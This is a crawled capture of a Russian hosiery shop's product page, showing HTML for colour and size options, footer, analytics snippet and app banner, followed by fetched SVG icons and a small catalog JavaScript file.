                <a href="#" data-swiper-item-color="kcv42" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #bc9d82; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Caramello  (Бежевый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv55" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #aa7556; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Daino  (Бежевый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv67" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #be9b7d; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Glace  (Коричневый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv3912" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #000000; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Nero  (Черный)	                </div>
                </a>
                </div></div><div class="product-sizes">            <span class="product-composition__title">Доступные размеры:</span>
            <div class="product-sizes__items"><div class="product-sizes__item">2 (S)</div><div class="product-sizes__item">3 (M)</div><div class="product-sizes__item">4 (L)</div></div></div>        <div class="product__bottom-additional" style="margin-top: 15px;">
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000021/">Все товары линии BASIC (Колготки и чулки)</a>
            </div>
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional-half.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000021/collection/k617/">Все товары коллекции BASIC (Колготки и чулки)</a>
            </div>
        </div>
    </div>
</div><script>
    var product_prices = [];
</script>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-home.svg
body_size: 561
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.003" height="14" viewBox="0 0 18.003 14">
  <path id="home" d="M8.748,35.682,2.986,40.428V45.55a.5.5,0,0,0,.5.5l3.5-.009a.5.5,0,0,0,.5-.5V42.55a.5.5,0,0,1,.5-.5h2a.5.5,0,0,1,.5.5v2.989a.5.5,0,0,0,.5.5l3.5.01a.5.5,0,0,0,.5-.5V40.424L9.226,35.682a.381.381,0,0,0-.478,0Zm9.1,3.226-2.613-2.154V32.425a.375.375,0,0,0-.375-.375h-1.75a.375.375,0,0,0-.375.375v2.269l-2.8-2.3a1.5,1.5,0,0,0-1.906,0L.121,38.908a.375.375,0,0,0-.05.528l.8.969a.375.375,0,0,0,.528.051L8.748,34.4a.381.381,0,0,1,.478,0l7.352,6.055a.375.375,0,0,0,.528-.05l.8-.969a.375.375,0,0,0-.053-.529Z" transform="translate(0.015 -32.05)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638
body_size: 521
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265";s:6:"source";s:76:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
document.addEventListener('DOMContentLoaded', () => {
	const form = document.querySelector('[data-product]');

	if(!form) return;

	const data = {products: [form.dataset.product]};

	sendIdsProduct(JSON.stringify(data), res => cbGetDetailData(res), 'text/plain')
})
/* End */
;; /* /local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-search.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path id="search" d="M17.876,16.484l-4.268-4.268a.417.417,0,0,0-.3-.123h-.464a7.311,7.311,0,1,0-.752.752v.464a.432.432,0,0,0,.123.3l4.268,4.268a.422.422,0,0,0,.6,0l.794-.794A.422.422,0,0,0,17.876,16.484ZM7.312,12.937a5.625,5.625,0,1,1,5.625-5.625A5.623,5.623,0,0,1,7.312,12.937Z" fill="#989faf"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-catalog.svg
body_size: 595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="10" viewBox="0 0 15 10">
  <g id="Сгруппировать_1540" data-name="Сгруппировать 1540" transform="translate(-76 -2)">
    <rect id="Прямоугольник_591" data-name="Прямоугольник 591" width="15" height="2" rx="1" transform="translate(76 2)" fill="#8d95ac"/>
    <rect id="Прямоугольник_592" data-name="Прямоугольник 592" width="11" height="2" rx="1" transform="translate(76 6)" fill="#8d95ac"/>
    <rect id="Прямоугольник_593" data-name="Прямоугольник 593" width="8" height="2" rx="1" transform="translate(76 10)" fill="#8d95ac"/>
  </g>
</svg>
